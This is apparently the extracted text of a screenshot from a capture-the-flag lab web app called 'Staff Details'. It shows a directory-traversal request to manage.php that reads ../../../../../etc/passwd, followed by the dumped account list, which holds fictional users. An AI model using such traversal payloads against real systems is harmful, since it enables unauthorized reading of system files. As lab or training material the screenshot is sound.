 http://192.168.1.17/manage.php?file=../../../../../etc/passwd
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
You are already logged in as admin.
File does not exist
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var
/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool
/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var
/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-
network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:
/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:/usr/sbin/nologin systemd-
coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin mysql:x:106:113:MySQL Server,,,:/nonexistent:/bin/false marym:x:1001:1001:Mary
Moe:/home/marym:/bin/bash julied:x:1002:1002:Julie Dooley:/home/julied:/bin/bash fredf:x:1003:1003:Fred Flintstone:/home/fredf:/bin/bash
barneyr:x:1004:1004:Barney Rubble:/home/barneyr:/bin/bash tomc:x:1005:1005:Tom Cat:/home/tomc:/bin/bash jerrym:x:1006:1006:Jerry Mouse:/home
/jerrym:/bin/bash wilmaf:x:1007:1007:Wilma Flintstone:/home/wilmaf:/bin/bash bettyr:x:1008:1008:Betty Rubble:/home/bettyr:/bin/bash
chandlerb:x:1009:1009:Chandler Bing:/home/chandlerb:/bin/bash joeyt:x:1010:1010:Joey Tribbiani:/home/joeyt:/bin/bash rachelg:x:1011:1011:Rachel
Green:/home/rachelg:/bin/bash rossg:x:1012:1012:Ross Geller:/home/rossg:/bin/bash monicag:x:1013:1013:Monica Geller:/home/monicag:/bin/bash
phoebeb:x:1014:1014:Phoebe Buffay:/home/phoebeb:/bin/bash scoots:x:1015:1015:Scooter McScoots:/home/scoots:/bin/bash
janitor:x:1016:1016:Donald Trump:/home/janitor:/bin/bash janitor2:x:1017:1017:Scott Morrison:/home/janitor2:/bin/bash